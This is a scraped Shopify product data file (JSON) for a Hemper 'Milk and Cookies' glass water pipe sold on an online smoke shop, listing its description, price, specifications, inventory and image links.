chocolate chip cookies.","id":27784354201781,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/hemper-milk-and-cookies-water-pipe.js
body_size: 554
content:
{"id":7448871239861,"title":"Hemper Milk And Cookies Bong","handle":"hemper-milk-and-cookies-water-pipe","description":"\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eIf a cold glass of milk and your favorite cookies is your go-to comfort food snack, then you need the \u003c\/span\u003e\u003cb\u003eMilk and Cookies Water Pipe\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e on your table! This 6-inch tall bong by \u003cspan style=\"text-decoration: underline;\"\u003eHemper\u003c\/span\u003e is made of 5mm thick high-quality glass. It’s designed to look like a tall glass of milk and cookies, complete with a red and white straw that serves as a mouthpiece. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe Milk and Cookies is equipped with a 14.5mm female joint, a fixed downstem, and a \u003c\/span\u003e\u003ci\u003e\u003cspan style=\"font-weight: 400;\"\u003eslitted percolator\u003c\/span\u003e\u003c\/i\u003e\u003cspan style=\"font-weight: 400;\"\u003e that looks like a delicious chocolate chip cookie. The bong comes with a 14.5mm male flower bowl. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThis small bong is easy to handle with just one hand and is perfect for passing around among friends. It’s sure to sweeten up your smoke sessions and it’ll look awesome on your shelf when you’re not using it to enjoy smooth, water-filtered hits! \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-05-16T22:37:35-04:00","created_at":"2023-05-15T12:46:15-04:00","vendor":"Hemper","type":"Water Pipe","tags":["2025","datapoint:14.5mm|Female Joint","datapoint:5mm|Thickness","datapoint:6”H x 3”W|Size","datapoint:90°|Joint Angle","datapoint:High-Quality Glass|Material","Durable","Fixed Downstem","Includes 14.5mm Male Flower Bowl","Made for Dry Herbs","Makes a Great Gift","Milk and Cookies Design","Slitted “Cookie” Perc","Water Pipe"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42869358821557,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"WP1222","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Hemper Milk And Cookies Bong","public_title":null,"options":["Default Title"],"price":5999,"weight":590,"compare_at_price":null,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027__62998.jpg?v=1685636381","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-2__94075.jpg?v=1685636381","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-3__76469.jpg?v=1685636381","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027__62998.jpg?v=1685636381","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/hemper-milk-and-cookies-water-pipe","media":[{"alt":"Glass water pipe shaped like a milk and cookies glass.","id":27784354234549,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027__62998.jpg?v=1685636381"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027__62998.jpg?v=1685636381","width":2696},{"alt":"Glass water pipe shaped like a milk carton with cookie graphics and a detachable bowl piece.","id":27784354267317,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-2__94075.jpg?v=1685636381"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-2__94075.jpg?v=1685636381","width":2696},{"alt":"Glass bong shaped like a fast-food cup with a mushroom percolator.","id":27784354300085,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-3__76469.jpg?v=1685636381"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/HPWAT0027-3__76469.jpg?v=1685636381","width":2696},{"alt":"Hemper “Milk \u0026 Cookies” box set featuring a clear glass bubbler and packaging decorated with chocolate chip cookies.","id":27784354201781,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}